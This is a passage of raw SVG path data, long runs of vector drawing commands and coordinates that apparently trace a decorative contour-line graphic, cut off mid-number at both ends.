17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 